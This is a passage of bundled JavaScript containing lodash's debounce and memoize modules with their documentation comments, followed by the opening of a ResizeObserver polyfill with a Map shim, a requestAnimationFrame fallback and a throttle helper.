	 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
	 */

	/** Used as the `TypeError` message for "Functions" methods. */
	var FUNC_ERROR_TEXT$1 = 'Expected a function';

	/** Used as references for various `Number` constants. */
	var NAN$1 = 0 / 0;

	/** `Object#toString` result references. */
	var symbolTag$1 = '[object Symbol]';

	/** Used to match leading and trailing whitespace. */
	var reTrim$1 = /^\s+|\s+$/g;

	/** Used to detect bad signed hexadecimal string values. */
	var reIsBadHex$1 = /^[-+]0x[0-9a-f]+$/i;

	/** Used to detect binary string values. */
	var reIsBinary$1 = /^0b[01]+$/i;

	/** Used to detect octal string values. */
	var reIsOctal$1 = /^0o[0-7]+$/i;

	/** Built-in method references without a dependency on `root`. */
	var freeParseInt$1 = parseInt;

	/** Detect free variable `global` from Node.js. */
	var freeGlobal$1 = typeof commonjsGlobal == 'object' && commonjsGlobal && commonjsGlobal.Object === Object && commonjsGlobal;

	/** Detect free variable `self`. */
	var freeSelf$1 = typeof self == 'object' && self && self.Object === Object && self;

	/** Used as a reference to the global object. */
	var root$1 = freeGlobal$1 || freeSelf$1 || Function('return this')();

	/** Used for built-in method references. */
	var objectProto$1 = Object.prototype;

	/**
	 * Used to resolve the
	 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
	 * of values.
	 */
	var objectToString$2 = objectProto$1.toString;

	/* Built-in method references for those with the same name as other `lodash` methods. */
	var nativeMax$1 = Math.max,
		nativeMin$1 = Math.min;

	/**
	 * Gets the timestamp of the number of milliseconds that have elapsed since
	 * the Unix epoch (1 January 1970 00:00:00 UTC).
	 *
	 * @static
	 * @memberOf _
	 * @since 2.4.0
	 * @category Date
	 * @returns {number} Returns the timestamp.
	 * @example
	 *
	 * _.defer(function(stamp) {
	 *   console.log(_.now() - stamp);
	 * }, _.now());
	 * // => Logs the number of milliseconds it took for the deferred invocation.
	 */
	var now$1 = function() {
		return root$1.Date.now();
	};

	/**
	 * Creates a debounced function that delays invoking `func` until after `wait`
	 * milliseconds have elapsed since the last time the debounced function was
	 * invoked. The debounced function comes with a `cancel` method to cancel
	 * delayed `func` invocations and a `flush` method to immediately invoke them.
	 * Provide `options` to indicate whether `func` should be invoked on the
	 * leading and/or trailing edge of the `wait` timeout. The `func` is invoked
	 * with the last arguments provided to the debounced function. Subsequent
	 * calls to the debounced function return the result of the last `func`
	 * invocation.
	 *
	 * **Note:** If `leading` and `trailing` options are `true`, `func` is
	 * invoked on the trailing edge of the timeout only if the debounced function
	 * is invoked more than once during the `wait` timeout.
	 *
	 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
	 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
	 *
	 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
	 * for details over the differences between `_.debounce` and `_.throttle`.
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Function
	 * @param {Function} func The function to debounce.
	 * @param {number} [wait=0] The number of milliseconds to delay.
	 * @param {Object} [options={}] The options object.
	 * @param {boolean} [options.leading=false]
	 *  Specify invoking on the leading edge of the timeout.
	 * @param {number} [options.maxWait]
	 *  The maximum time `func` is allowed to be delayed before it's invoked.
	 * @param {boolean} [options.trailing=true]
	 *  Specify invoking on the trailing edge of the timeout.
	 * @returns {Function} Returns the new debounced function.
	 * @example
	 *
	 * // Avoid costly calculations while the window size is in flux.
	 * jQuery(window).on('resize', _.debounce(calculateLayout, 150));
	 *
	 * // Invoke `sendMail` when clicked, debouncing subsequent calls.
	 * jQuery(element).on('click', _.debounce(sendMail, 300, {
	 *   'leading': true,
	 *   'trailing': false
	 * }));
	 *
	 * // Ensure `batchLog` is invoked once after 1 second of debounced calls.
	 * var debounced = _.debounce(batchLog, 250, { 'maxWait': 1000 });
	 * var source = new EventSource('/stream');
	 * jQuery(source).on('message', debounced);
	 *
	 * // Cancel the trailing debounced invocation.
	 * jQuery(window).on('popstate', debounced.cancel);
	 */
	function debounce$1(func, wait, options) {
		var lastArgs,
			lastThis,
			maxWait,
			result,
			timerId,
			lastCallTime,
			lastInvokeTime = 0,
			leading = false,
			maxing = false,
			trailing = true;

		if (typeof func != 'function') {
			throw new TypeError(FUNC_ERROR_TEXT$1);
		}
		wait = toNumber$1(wait) || 0;
		if (isObject$2(options)) {
			leading = !!options.leading;
			maxing = 'maxWait' in options;
			maxWait = maxing ? nativeMax$1(toNumber$1(options.maxWait) || 0, wait) : maxWait;
			trailing = 'trailing' in options ? !!options.trailing : trailing;
		}

		function invokeFunc(time) {
			var args = lastArgs,
				thisArg = lastThis;

			lastArgs = lastThis = undefined;
			lastInvokeTime = time;
			result = func.apply(thisArg, args);
			return result;
		}

		function leadingEdge(time) {
			// Reset any `maxWait` timer.
			lastInvokeTime = time;
			// Start the timer for the trailing edge.
			timerId = setTimeout(timerExpired, wait);
			// Invoke the leading edge.
			return leading ? invokeFunc(time) : result;
		}

		function remainingWait(time) {
			var timeSinceLastCall = time - lastCallTime,
				timeSinceLastInvoke = time - lastInvokeTime,
				result = wait - timeSinceLastCall;

			return maxing ? nativeMin$1(result, maxWait - timeSinceLastInvoke) : result;
		}

		function shouldInvoke(time) {
			var timeSinceLastCall = time - lastCallTime,
				timeSinceLastInvoke = time - lastInvokeTime;

			// Either this is the first call, activity has stopped and we're at the
			// trailing edge, the system time has gone backwards and we're treating
			// it as the trailing edge, or we've hit the `maxWait` limit.
			return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
				(timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
		}

		function timerExpired() {
			var time = now$1();
			if (shouldInvoke(time)) {
				return trailingEdge(time);
			}
			// Restart the timer.
			timerId = setTimeout(timerExpired, remainingWait(time));
		}

		function trailingEdge(time) {
			timerId = undefined;

			// Only invoke if we have `lastArgs` which means `func` has been
			// debounced at least once.
			if (trailing && lastArgs) {
				return invokeFunc(time);
			}
			lastArgs = lastThis = undefined;
			return result;
		}

		function cancel() {
			if (timerId !== undefined) {
				clearTimeout(timerId);
			}
			lastInvokeTime = 0;
			lastArgs = lastCallTime = lastThis = timerId = undefined;
		}

		function flush() {
			return timerId === undefined ? result : trailingEdge(now$1());
		}

		function debounced() {
			var time = now$1(),
				isInvoking = shouldInvoke(time);

			lastArgs = arguments;
			lastThis = this;
			lastCallTime = time;

			if (isInvoking) {
				if (timerId === undefined) {
					return leadingEdge(lastCallTime);
				}
				if (maxing) {
					// Handle invocations in a tight loop.
					timerId = setTimeout(timerExpired, wait);
					return invokeFunc(lastCallTime);
				}
			}
			if (timerId === undefined) {
				timerId = setTimeout(timerExpired, wait);
			}
			return result;
		}
		debounced.cancel = cancel;
		debounced.flush = flush;
		return debounced;
	}

	/**
	 * Checks if `value` is the
	 * [language type](http://www.ecma-international.org/ecma-262/7.0/#sec-ecmascript-language-types)
	 * of `Object`. (e.g. arrays, functions, objects, regexes, `new Number(0)`, and `new String('')`)
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is an object, else `false`.
	 * @example
	 *
	 * _.isObject({});
	 * // => true
	 *
	 * _.isObject([1, 2, 3]);
	 * // => true
	 *
	 * _.isObject(_.noop);
	 * // => true
	 *
	 * _.isObject(null);
	 * // => false
	 */
	function isObject$2(value) {
		var type = typeof value;
		return !!value && (type == 'object' || type == 'function');
	}

	/**
	 * Checks if `value` is object-like. A value is object-like if it's not `null`
	 * and has a `typeof` result of "object".
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is object-like, else `false`.
	 * @example
	 *
	 * _.isObjectLike({});
	 * // => true
	 *
	 * _.isObjectLike([1, 2, 3]);
	 * // => true
	 *
	 * _.isObjectLike(_.noop);
	 * // => false
	 *
	 * _.isObjectLike(null);
	 * // => false
	 */
	function isObjectLike$1(value) {
		return !!value && typeof value == 'object';
	}

	/**
	 * Checks if `value` is classified as a `Symbol` primitive or object.
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is a symbol, else `false`.
	 * @example
	 *
	 * _.isSymbol(Symbol.iterator);
	 * // => true
	 *
	 * _.isSymbol('abc');
	 * // => false
	 */
	function isSymbol$1(value) {
		return typeof value == 'symbol' ||
			(isObjectLike$1(value) && objectToString$2.call(value) == symbolTag$1);
	}

	/**
	 * Converts `value` to a number.
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to process.
	 * @returns {number} Returns the number.
	 * @example
	 *
	 * _.toNumber(3.2);
	 * // => 3.2
	 *
	 * _.toNumber(Number.MIN_VALUE);
	 * // => 5e-324
	 *
	 * _.toNumber(Infinity);
	 * // => Infinity
	 *
	 * _.toNumber('3.2');
	 * // => 3.2
	 */
	function toNumber$1(value) {
		if (typeof value == 'number') {
			return value;
		}
		if (isSymbol$1(value)) {
			return NAN$1;
		}
		if (isObject$2(value)) {
			var other = typeof value.valueOf == 'function' ? value.valueOf() : value;
			value = isObject$2(other) ? (other + '') : other;
		}
		if (typeof value != 'string') {
			return value === 0 ? value : +value;
		}
		value = value.replace(reTrim$1, '');
		var isBinary = reIsBinary$1.test(value);
		return (isBinary || reIsOctal$1.test(value))
			? freeParseInt$1(value.slice(2), isBinary ? 2 : 8)
			: (reIsBadHex$1.test(value) ? NAN$1 : +value);
	}

	var lodash_debounce = debounce$1;

	/**
	 * lodash (Custom Build) <https://lodash.com/>
	 * Build: `lodash modularize exports="npm" -o ./`
	 * Copyright jQuery Foundation and other contributors <https://jquery.org/>
	 * Released under MIT license <https://lodash.com/license>
	 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
	 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
	 */

	/** Used as the `TypeError` message for "Functions" methods. */
	var FUNC_ERROR_TEXT$2 = 'Expected a function';

	/** Used to stand-in for `undefined` hash values. */
	var HASH_UNDEFINED = '__lodash_hash_undefined__';

	/** `Object#toString` result references. */
	var funcTag = '[object Function]',
		genTag = '[object GeneratorFunction]';

	/**
	 * Used to match `RegExp`
	 * [syntax characters](http://ecma-international.org/ecma-262/7.0/#sec-patterns).
	 */
	var reRegExpChar = /[\\^$.*+?()[\]{}|]/g;

	/** Used to detect host constructors (Safari). */
	var reIsHostCtor = /^\[object .+?Constructor\]$/;

	/** Detect free variable `global` from Node.js. */
	var freeGlobal$2 = typeof commonjsGlobal == 'object' && commonjsGlobal && commonjsGlobal.Object === Object && commonjsGlobal;

	/** Detect free variable `self`. */
	var freeSelf$2 = typeof self == 'object' && self && self.Object === Object && self;

	/** Used as a reference to the global object. */
	var root$2 = freeGlobal$2 || freeSelf$2 || Function('return this')();

	/**
	 * Gets the value at `key` of `object`.
	 *
	 * @private
	 * @param {Object} [object] The object to query.
	 * @param {string} key The key of the property to get.
	 * @returns {*} Returns the property value.
	 */
	function getValue(object, key) {
		return object == null ? undefined : object[key];
	}

	/**
	 * Checks if `value` is a host object in IE < 9.
	 *
	 * @private
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is a host object, else `false`.
	 */
	function isHostObject(value) {
		// Many host objects are `Object` objects that can coerce to strings
		// despite having improperly defined `toString` methods.
		var result = false;
		if (value != null && typeof value.toString != 'function') {
			try {
				result = !!(value + '');
			} catch (e) {}
		}
		return result;
	}

	/** Used for built-in method references. */
	var arrayProto = Array.prototype,
		funcProto = Function.prototype,
		objectProto$2 = Object.prototype;

	/** Used to detect overreaching core-js shims. */
	var coreJsData = root$2['__core-js_shared__'];

	/** Used to detect methods masquerading as native. */
	var maskSrcKey = (function() {
		var uid = /[^.]+$/.exec(coreJsData && coreJsData.keys && coreJsData.keys.IE_PROTO || '');
		return uid ? ('Symbol(src)_1.' + uid) : '';
	}());

	/** Used to resolve the decompiled source of functions. */
	var funcToString = funcProto.toString;

	/** Used to check objects for own properties. */
	var hasOwnProperty$1 = objectProto$2.hasOwnProperty;

	/**
	 * Used to resolve the
	 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
	 * of values.
	 */
	var objectToString$3 = objectProto$2.toString;

	/** Used to detect if a method is native. */
	var reIsNative = RegExp('^' +
		funcToString.call(hasOwnProperty$1).replace(reRegExpChar, '\\$&')
			.replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, '$1.*?') + '$'
	);

	/** Built-in value references. */
	var splice = arrayProto.splice;

	/* Built-in method references that are verified to be native. */
	var Map$1 = getNative(root$2, 'Map'),
		nativeCreate = getNative(Object, 'create');

	/**
	 * Creates a hash object.
	 *
	 * @private
	 * @constructor
	 * @param {Array} [entries] The key-value pairs to cache.
	 */
	function Hash(entries) {
		var index = -1,
			length = entries ? entries.length : 0;

		this.clear();
		while (++index < length) {
			var entry = entries[index];
			this.set(entry[0], entry[1]);
		}
	}

	/**
	 * Removes all key-value entries from the hash.
	 *
	 * @private
	 * @name clear
	 * @memberOf Hash
	 */
	function hashClear() {
		this.__data__ = nativeCreate ? nativeCreate(null) : {};
	}

	/**
	 * Removes `key` and its value from the hash.
	 *
	 * @private
	 * @name delete
	 * @memberOf Hash
	 * @param {Object} hash The hash to modify.
	 * @param {string} key The key of the value to remove.
	 * @returns {boolean} Returns `true` if the entry was removed, else `false`.
	 */
	function hashDelete(key) {
		return this.has(key) && delete this.__data__[key];
	}

	/**
	 * Gets the hash value for `key`.
	 *
	 * @private
	 * @name get
	 * @memberOf Hash
	 * @param {string} key The key of the value to get.
	 * @returns {*} Returns the entry value.
	 */
	function hashGet(key) {
		var data = this.__data__;
		if (nativeCreate) {
			var result = data[key];
			return result === HASH_UNDEFINED ? undefined : result;
		}
		return hasOwnProperty$1.call(data, key) ? data[key] : undefined;
	}

	/**
	 * Checks if a hash value for `key` exists.
	 *
	 * @private
	 * @name has
	 * @memberOf Hash
	 * @param {string} key The key of the entry to check.
	 * @returns {boolean} Returns `true` if an entry for `key` exists, else `false`.
	 */
	function hashHas(key) {
		var data = this.__data__;
		return nativeCreate ? data[key] !== undefined : hasOwnProperty$1.call(data, key);
	}

	/**
	 * Sets the hash `key` to `value`.
	 *
	 * @private
	 * @name set
	 * @memberOf Hash
	 * @param {string} key The key of the value to set.
	 * @param {*} value The value to set.
	 * @returns {Object} Returns the hash instance.
	 */
	function hashSet(key, value) {
		var data = this.__data__;
		data[key] = (nativeCreate && value === undefined) ? HASH_UNDEFINED : value;
		return this;
	}

	// Add methods to `Hash`.
	Hash.prototype.clear = hashClear;
	Hash.prototype['delete'] = hashDelete;
	Hash.prototype.get = hashGet;
	Hash.prototype.has = hashHas;
	Hash.prototype.set = hashSet;

	/**
	 * Creates an list cache object.
	 *
	 * @private
	 * @constructor
	 * @param {Array} [entries] The key-value pairs to cache.
	 */
	function ListCache(entries) {
		var index = -1,
			length = entries ? entries.length : 0;

		this.clear();
		while (++index < length) {
			var entry = entries[index];
			this.set(entry[0], entry[1]);
		}
	}

	/**
	 * Removes all key-value entries from the list cache.
	 *
	 * @private
	 * @name clear
	 * @memberOf ListCache
	 */
	function listCacheClear() {
		this.__data__ = [];
	}

	/**
	 * Removes `key` and its value from the list cache.
	 *
	 * @private
	 * @name delete
	 * @memberOf ListCache
	 * @param {string} key The key of the value to remove.
	 * @returns {boolean} Returns `true` if the entry was removed, else `false`.
	 */
	function listCacheDelete(key) {
		var data = this.__data__,
			index = assocIndexOf(data, key);

		if (index < 0) {
			return false;
		}
		var lastIndex = data.length - 1;
		if (index == lastIndex) {
			data.pop();
		} else {
			splice.call(data, index, 1);
		}
		return true;
	}

	/**
	 * Gets the list cache value for `key`.
	 *
	 * @private
	 * @name get
	 * @memberOf ListCache
	 * @param {string} key The key of the value to get.
	 * @returns {*} Returns the entry value.
	 */
	function listCacheGet(key) {
		var data = this.__data__,
			index = assocIndexOf(data, key);

		return index < 0 ? undefined : data[index][1];
	}

	/**
	 * Checks if a list cache value for `key` exists.
	 *
	 * @private
	 * @name has
	 * @memberOf ListCache
	 * @param {string} key The key of the entry to check.
	 * @returns {boolean} Returns `true` if an entry for `key` exists, else `false`.
	 */
	function listCacheHas(key) {
		return assocIndexOf(this.__data__, key) > -1;
	}

	/**
	 * Sets the list cache `key` to `value`.
	 *
	 * @private
	 * @name set
	 * @memberOf ListCache
	 * @param {string} key The key of the value to set.
	 * @param {*} value The value to set.
	 * @returns {Object} Returns the list cache instance.
	 */
	function listCacheSet(key, value) {
		var data = this.__data__,
			index = assocIndexOf(data, key);

		if (index < 0) {
			data.push([key, value]);
		} else {
			data[index][1] = value;
		}
		return this;
	}

	// Add methods to `ListCache`.
	ListCache.prototype.clear = listCacheClear;
	ListCache.prototype['delete'] = listCacheDelete;
	ListCache.prototype.get = listCacheGet;
	ListCache.prototype.has = listCacheHas;
	ListCache.prototype.set = listCacheSet;

	/**
	 * Creates a map cache object to store key-value pairs.
	 *
	 * @private
	 * @constructor
	 * @param {Array} [entries] The key-value pairs to cache.
	 */
	function MapCache(entries) {
		var index = -1,
			length = entries ? entries.length : 0;

		this.clear();
		while (++index < length) {
			var entry = entries[index];
			this.set(entry[0], entry[1]);
		}
	}

	/**
	 * Removes all key-value entries from the map.
	 *
	 * @private
	 * @name clear
	 * @memberOf MapCache
	 */
	function mapCacheClear() {
		this.__data__ = {
			'hash': new Hash,
			'map': new (Map$1 || ListCache),
			'string': new Hash
		};
	}

	/**
	 * Removes `key` and its value from the map.
	 *
	 * @private
	 * @name delete
	 * @memberOf MapCache
	 * @param {string} key The key of the value to remove.
	 * @returns {boolean} Returns `true` if the entry was removed, else `false`.
	 */
	function mapCacheDelete(key) {
		return getMapData(this, key)['delete'](key);
	}

	/**
	 * Gets the map value for `key`.
	 *
	 * @private
	 * @name get
	 * @memberOf MapCache
	 * @param {string} key The key of the value to get.
	 * @returns {*} Returns the entry value.
	 */
	function mapCacheGet(key) {
		return getMapData(this, key).get(key);
	}

	/**
	 * Checks if a map value for `key` exists.
	 *
	 * @private
	 * @name has
	 * @memberOf MapCache
	 * @param {string} key The key of the entry to check.
	 * @returns {boolean} Returns `true` if an entry for `key` exists, else `false`.
	 */
	function mapCacheHas(key) {
		return getMapData(this, key).has(key);
	}

	/**
	 * Sets the map `key` to `value`.
	 *
	 * @private
	 * @name set
	 * @memberOf MapCache
	 * @param {string} key The key of the value to set.
	 * @param {*} value The value to set.
	 * @returns {Object} Returns the map cache instance.
	 */
	function mapCacheSet(key, value) {
		getMapData(this, key).set(key, value);
		return this;
	}

	// Add methods to `MapCache`.
	MapCache.prototype.clear = mapCacheClear;
	MapCache.prototype['delete'] = mapCacheDelete;
	MapCache.prototype.get = mapCacheGet;
	MapCache.prototype.has = mapCacheHas;
	MapCache.prototype.set = mapCacheSet;

	/**
	 * Gets the index at which the `key` is found in `array` of key-value pairs.
	 *
	 * @private
	 * @param {Array} array The array to inspect.
	 * @param {*} key The key to search for.
	 * @returns {number} Returns the index of the matched value, else `-1`.
	 */
	function assocIndexOf(array, key) {
		var length = array.length;
		while (length--) {
			if (eq(array[length][0], key)) {
				return length;
			}
		}
		return -1;
	}

	/**
	 * The base implementation of `_.isNative` without bad shim checks.
	 *
	 * @private
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is a native function,
	 *  else `false`.
	 */
	function baseIsNative(value) {
		if (!isObject$3(value) || isMasked(value)) {
			return false;
		}
		var pattern = (isFunction(value) || isHostObject(value)) ? reIsNative : reIsHostCtor;
		return pattern.test(toSource(value));
	}

	/**
	 * Gets the data for `map`.
	 *
	 * @private
	 * @param {Object} map The map to query.
	 * @param {string} key The reference key.
	 * @returns {*} Returns the map data.
	 */
	function getMapData(map, key) {
		var data = map.__data__;
		return isKeyable(key)
			? data[typeof key == 'string' ? 'string' : 'hash']
			: data.map;
	}

	/**
	 * Gets the native function at `key` of `object`.
	 *
	 * @private
	 * @param {Object} object The object to query.
	 * @param {string} key The key of the method to get.
	 * @returns {*} Returns the function if it's native, else `undefined`.
	 */
	function getNative(object, key) {
		var value = getValue(object, key);
		return baseIsNative(value) ? value : undefined;
	}

	/**
	 * Checks if `value` is suitable for use as unique object key.
	 *
	 * @private
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is suitable, else `false`.
	 */
	function isKeyable(value) {
		var type = typeof value;
		return (type == 'string' || type == 'number' || type == 'symbol' || type == 'boolean')
			? (value !== '__proto__')
			: (value === null);
	}

	/**
	 * Checks if `func` has its source masked.
	 *
	 * @private
	 * @param {Function} func The function to check.
	 * @returns {boolean} Returns `true` if `func` is masked, else `false`.
	 */
	function isMasked(func) {
		return !!maskSrcKey && (maskSrcKey in func);
	}

	/**
	 * Converts `func` to its source code.
	 *
	 * @private
	 * @param {Function} func The function to process.
	 * @returns {string} Returns the source code.
	 */
	function toSource(func) {
		if (func != null) {
			try {
				return funcToString.call(func);
			} catch (e) {}
			try {
				return (func + '');
			} catch (e) {}
		}
		return '';
	}

	/**
	 * Creates a function that memoizes the result of `func`. If `resolver` is
	 * provided, it determines the cache key for storing the result based on the
	 * arguments provided to the memoized function. By default, the first argument
	 * provided to the memoized function is used as the map cache key. The `func`
	 * is invoked with the `this` binding of the memoized function.
	 *
	 * **Note:** The cache is exposed as the `cache` property on the memoized
	 * function. Its creation may be customized by replacing the `_.memoize.Cache`
	 * constructor with one whose instances implement the
	 * [`Map`](http://ecma-international.org/ecma-262/7.0/#sec-properties-of-the-map-prototype-object)
	 * method interface of `delete`, `get`, `has`, and `set`.
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Function
	 * @param {Function} func The function to have its output memoized.
	 * @param {Function} [resolver] The function to resolve the cache key.
	 * @returns {Function} Returns the new memoized function.
	 * @example
	 *
	 * var object = { 'a': 1, 'b': 2 };
	 * var other = { 'c': 3, 'd': 4 };
	 *
	 * var values = _.memoize(_.values);
	 * values(object);
	 * // => [1, 2]
	 *
	 * values(other);
	 * // => [3, 4]
	 *
	 * object.a = 2;
	 * values(object);
	 * // => [1, 2]
	 *
	 * // Modify the result cache.
	 * values.cache.set(object, ['a', 'b']);
	 * values(object);
	 * // => ['a', 'b']
	 *
	 * // Replace `_.memoize.Cache`.
	 * _.memoize.Cache = WeakMap;
	 */
	function memoize(func, resolver) {
		if (typeof func != 'function' || (resolver && typeof resolver != 'function')) {
			throw new TypeError(FUNC_ERROR_TEXT$2);
		}
		var memoized = function() {
			var args = arguments,
				key = resolver ? resolver.apply(this, args) : args[0],
				cache = memoized.cache;

			if (cache.has(key)) {
				return cache.get(key);
			}
			var result = func.apply(this, args);
			memoized.cache = cache.set(key, result);
			return result;
		};
		memoized.cache = new (memoize.Cache || MapCache);
		return memoized;
	}

	// Assign cache to `_.memoize`.
	memoize.Cache = MapCache;

	/**
	 * Performs a
	 * [`SameValueZero`](http://ecma-international.org/ecma-262/7.0/#sec-samevaluezero)
	 * comparison between two values to determine if they are equivalent.
	 *
	 * @static
	 * @memberOf _
	 * @since 4.0.0
	 * @category Lang
	 * @param {*} value The value to compare.
	 * @param {*} other The other value to compare.
	 * @returns {boolean} Returns `true` if the values are equivalent, else `false`.
	 * @example
	 *
	 * var object = { 'a': 1 };
	 * var other = { 'a': 1 };
	 *
	 * _.eq(object, object);
	 * // => true
	 *
	 * _.eq(object, other);
	 * // => false
	 *
	 * _.eq('a', 'a');
	 * // => true
	 *
	 * _.eq('a', Object('a'));
	 * // => false
	 *
	 * _.eq(NaN, NaN);
	 * // => true
	 */
	function eq(value, other) {
		return value === other || (value !== value && other !== other);
	}

	/**
	 * Checks if `value` is classified as a `Function` object.
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is a function, else `false`.
	 * @example
	 *
	 * _.isFunction(_);
	 * // => true
	 *
	 * _.isFunction(/abc/);
	 * // => false
	 */
	function isFunction(value) {
		// The use of `Object#toString` avoids issues with the `typeof` operator
		// in Safari 8-9 which returns 'object' for typed array and other constructors.
		var tag = isObject$3(value) ? objectToString$3.call(value) : '';
		return tag == funcTag || tag == genTag;
	}

	/**
	 * Checks if `value` is the
	 * [language type](http://www.ecma-international.org/ecma-262/7.0/#sec-ecmascript-language-types)
	 * of `Object`. (e.g. arrays, functions, objects, regexes, `new Number(0)`, and `new String('')`)
	 *
	 * @static
	 * @memberOf _
	 * @since 0.1.0
	 * @category Lang
	 * @param {*} value The value to check.
	 * @returns {boolean} Returns `true` if `value` is an object, else `false`.
	 * @example
	 *
	 * _.isObject({});
	 * // => true
	 *
	 * _.isObject([1, 2, 3]);
	 * // => true
	 *
	 * _.isObject(_.noop);
	 * // => true
	 *
	 * _.isObject(null);
	 * // => false
	 */
	function isObject$3(value) {
		var type = typeof value;
		return !!value && (type == 'object' || type == 'function');
	}

	var lodash_memoize = memoize;

	/**
	 * A collection of shims that provide minimal functionality of the ES6 collections.
	 *
	 * These implementations are not meant to be used outside of the ResizeObserver
	 * modules as they cover only a limited range of use cases.
	 */
	/* eslint-disable require-jsdoc, valid-jsdoc */
	var MapShim = (function () {
		if (typeof Map !== 'undefined') {
			return Map;
		}
		/**
		 * Returns index in provided array that matches the specified key.
		 *
		 * @param {Array<Array>} arr
		 * @param {*} key
		 * @returns {number}
		 */
		function getIndex(arr, key) {
			var result = -1;
			arr.some(function (entry, index) {
				if (entry[0] === key) {
					result = index;
					return true;
				}
				return false;
			});
			return result;
		}
		return /** @class */ (function () {
			function class_1() {
				this.__entries__ = [];
			}
			Object.defineProperty(class_1.prototype, "size", {
				/**
				 * @returns {boolean}
				 */
				get: function () {
					return this.__entries__.length;
				},
				enumerable: true,
				configurable: true
			});
			/**
			 * @param {*} key
			 * @returns {*}
			 */
			class_1.prototype.get = function (key) {
				var index = getIndex(this.__entries__, key);
				var entry = this.__entries__[index];
				return entry && entry[1];
			};
			/**
			 * @param {*} key
			 * @param {*} value
			 * @returns {void}
			 */
			class_1.prototype.set = function (key, value) {
				var index = getIndex(this.__entries__, key);
				if (~index) {
					this.__entries__[index][1] = value;
				}
				else {
					this.__entries__.push([key, value]);
				}
			};
			/**
			 * @param {*} key
			 * @returns {void}
			 */
			class_1.prototype.delete = function (key) {
				var entries = this.__entries__;
				var index = getIndex(entries, key);
				if (~index) {
					entries.splice(index, 1);
				}
			};
			/**
			 * @param {*} key
			 * @returns {void}
			 */
			class_1.prototype.has = function (key) {
				return !!~getIndex(this.__entries__, key);
			};
			/**
			 * @returns {void}
			 */
			class_1.prototype.clear = function () {
				this.__entries__.splice(0);
			};
			/**
			 * @param {Function} callback
			 * @param {*} [ctx=null]
			 * @returns {void}
			 */
			class_1.prototype.forEach = function (callback, ctx) {
				if (ctx === void 0) { ctx = null; }
				for (var _i = 0, _a = this.__entries__; _i < _a.length; _i++) {
					var entry = _a[_i];
					callback.call(ctx, entry[1], entry[0]);
				}
			};
			return class_1;
		}());
	})();

	/**
	 * Detects whether window and document objects are available in current environment.
	 */
	var isBrowser = typeof window !== 'undefined' && typeof document !== 'undefined' && window.document === document;

	// Returns global object of a current environment.
	var global$1 = (function () {
		if (typeof global !== 'undefined' && global.Math === Math) {
			return global;
		}
		if (typeof self !== 'undefined' && self.Math === Math) {
			return self;
		}
		if (typeof window !== 'undefined' && window.Math === Math) {
			return window;
		}
		// eslint-disable-next-line no-new-func
		return Function('return this')();
	})();

	/**
	 * A shim for the requestAnimationFrame which falls back to the setTimeout if
	 * first one is not supported.
	 *
	 * @returns {number} Requests' identifier.
	 */
	var requestAnimationFrame$1 = (function () {
		if (typeof requestAnimationFrame === 'function') {
			// It's required to use a bounded function because IE sometimes throws
			// an "Invalid calling object" error if rAF is invoked without the global
			// object on the left hand side.
			return requestAnimationFrame.bind(global$1);
		}
		return function (callback) { return setTimeout(function () { return callback(Date.now()); }, 1000 / 60); };
	})();

	// Defines minimum timeout before adding a trailing call.
	var trailingTimeout = 2;
	/**
	 * Creates a wrapper function which ensures that provided callback will be
	 * invoked only once during the specified delay period.
	 *
	 * @param {Function} callback - Function to be invoked after the delay period.
	 * @param {number} delay - Delay after which to invoke callback.
	 * @returns {Function}
	 */
	function throttle$1 (callback, delay) {
		var leadingCall = false, trailingCall = false, lastCallTime = 0;
		/**
		 * Invokes the original callback function and schedules new invocation if
		 * the "proxy" was called during current request.
		 *
		 * @returns {void}
		 */
		function resolvePending() {
			if (leadingCall) {
				leadingCall = false;
				callback();
			}
			if (trailingCall) {
				proxy();
			}
		}
		/**
		 * Callback invoked after the specified delay. It will further postpone
		 * invocation of the original function delegating it to the
		 * requestAnimationFrame.
		 *
		 * @returns {void}
		 */
		function timeoutCallback() {
			requestAnimationFrame$1(resolvePending);
		}
		/**
		 * Schedules invocation of the original function.
		 *
		 * @returns {void}
		 */
		function proxy() {
			var timeStamp = Date.now();
			if (leadingCall) {
				// Reject immediately following calls.
				if (timeStamp - lastCallTime < trailingTimeout) {
					return;
				}
				// Schedule new call to be in invoked when the pending one is resolved.
				// This is important for "transitions" which never actually start
				// immediately so there is a chance that we might miss one if change
				// happens amids the pending invocation.
				trailingCall = true;
			}
			else {
				leadingCall = true;
				trailingCall = false;
				setTimeout(timeoutCallback, delay);
			}
			lastCallTime = timeStamp;
		}
		return proxy;
	}

	// Minimum delay before invoking the update of observers.
	var REFRESH_DELAY = 20;
	// A list of substrings of CSS properties used to find transition events that
	// might affect dimensions of observed elements.
	var transitionKeys = ['top', 'right', 'bottom', 'left', 'width', 'height', 'size', 'weight'];
	// Check if MutationObserver is available.
